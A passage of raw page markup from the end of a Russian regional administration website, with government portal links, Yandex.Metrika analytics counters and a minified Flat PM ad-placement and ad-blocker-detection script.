);</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="wp_vi_plugin-2" class="widget widget_wp_vi_plugin"><div class="widget-header">Версия для слабовидящих</div><div id="bt_widget-vi-on" class="bt_widget-vi"><a itemprop="Copy" href="#" class="bt_widget-vi-on"><span class="vi-on-img-button"></span> Версия для слабовидящих</a></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div> <div style="padding: 25px; margin: 30px auto; background-color: #f6f6f4;"> <a href="http://www.kremlin.ru/" target="_blank" rel="nofollow noopener"><img src="/wp-content/themes/root/thumb/prezident.png" alt="Сайт Президента РФ" /></a> </div> <div style="padding: 25px; margin: 30px auto; background-color: #f6f6f4;"> <a href="https://www.gosuslugi.ru/" target="_blank" rel="nofollow noopener"><img src="/wp-content/themes/root/thumb/gosuslugi.jpg" alt="Госуслуги" /></a> </div> <div style="padding: 25px; margin: 30px auto; background-color: #f6f6f4;"> <a href="http://www.scrf.gov.ru/" target="_blank" rel="nofollow noopener"><img src="/wp-content/themes/root/thumb/sovet-bezopasnosti.jpg" alt="Совет Безопасности РФ" /></a> </div> <div style="padding: 25px; margin: 30px auto; background-color: #f6f6f4;"> <a href="https://epp.genproc.gov.ru/web/gprf" target="_blank" rel="nofollow noopener"><img src="/wp-content/themes/root/thumb/prokuratura.jpg" alt="Прокуратура РФ" /></a> </div> <div style="padding: 25px; margin: 30px auto; background-color: #f6f6f4;"> <a href="https://ach.gov.ru/" target="_blank" rel="nofollow noopener"><img src="/wp-content/themes/root/thumb/schetnaya-palata.jpg" alt="Счетная Палата РФ" /></a> </div> </div></div></div> </aside><!-- #secondary --> </div><!-- #content --> <div class="footer-navigation container"> <div class="main-navigation-inner "> <div class="menu-info-container"><ul id="footer_menu" class="menu"><li id="menu-item-4554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4554"><a href="https://admord24.ru/cookie">Соглашение о файлах cookie</a></li> <li id="menu-item-4555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4555"><a href="https://admord24.ru/privacy">Политика конфиденциальности</a></li> <li id="menu-item-4556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4556"><a href="https://admord24.ru/karta-sayta">Карта сайта</a></li> </ul></div> </div> </div> <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="footer-info"> © 2025 admord24.ru </div><!-- .site-info --> <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(97145546, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/97145546" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym([METRIKA], "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/[METRIKA]" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <link rel='stylesheet' id='yarppRelatedCss-css' href='https://admord24.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.20.0' media='all' /> <script src='https://admord24.ru/wp-content/themes/root/js/lightbox.js?ver=2.4.1' id='root-lightbox-js'></script> <script type='text/javascript' id='root-scripts-js-extra'> /* <![CDATA[ */ var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""}; var wps_ajax = {"url":"https:\/\/admord24.ru\/wp-admin\/admin-ajax.php","nonce":"f3b400d68c"}; /* ]]> */ </script> <script src='https://admord24.ru/wp-content/themes/root/js/scripts.min.js?ver=2.4.1' id='root-scripts-js'></script> <script defer src='https://admord24.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1661984522' id='akismet-frontend-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <style> .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)} .flat__4_modal-show{z-index:2000;visibility:visible} .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease} .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible} .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px} .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1} .flat__4_modal .flat__4_timer, .flat__4_modal .flat__4_cross{top:0!important} .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .flat__4_cross:after, .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .flat__4_cross:before{transform:rotate(-45deg)} .flat__4_cross:hover:after{transform:rotate(225deg)} .flat__4_cross:hover:before{transform:rotate(135deg)} .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} .flat__4_timer span{font-size:16px;font-weight:600} .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden} .flat__4_out *{max-width:none!important} .flat__4_out.top .flat__4_cross{top:auto;bottom:150px} .flat__4_out.show.top .flat__4_cross{bottom:-0px} .flat__4_out.bottom .flat__4_cross{top:150px} .flat__4_out.show.bottom .flat__4_cross{top:-0px} .flat__4_out.right .flat__4_cross{right:auto;left:0} .flat__4_out.top .flat__4_timer{top:auto;bottom:150px} .flat__4_out.show.top .flat__4_timer{bottom:-0px} .flat__4_out.bottom .flat__4_timer{top:150px} .flat__4_out.show.bottom .flat__4_timer{top:-0px} .flat__4_out.right .flat__4_timer{right:auto;left:0} .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px} .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px} .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto} .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto} .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff} .flat__4_out.closed{min-width:0;min-height:0} .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px} .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px} .flat__4_out.show.left{transform:translateX(100%)} .flat__4_out.show.right{transform:translateX(-100%)} .flatpm_fixed{position:fixed;z-index:50} .flatpm_stop{position:relative;z-index:50} .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0} .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute} .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease} .flat__4_video_flex.show{opacity:1} .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1} .flat__4_video_flex.show .flat__4_video_item{z-index:1} .flat__4_video_flex .flat__4_timer, .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important} .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2} </style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 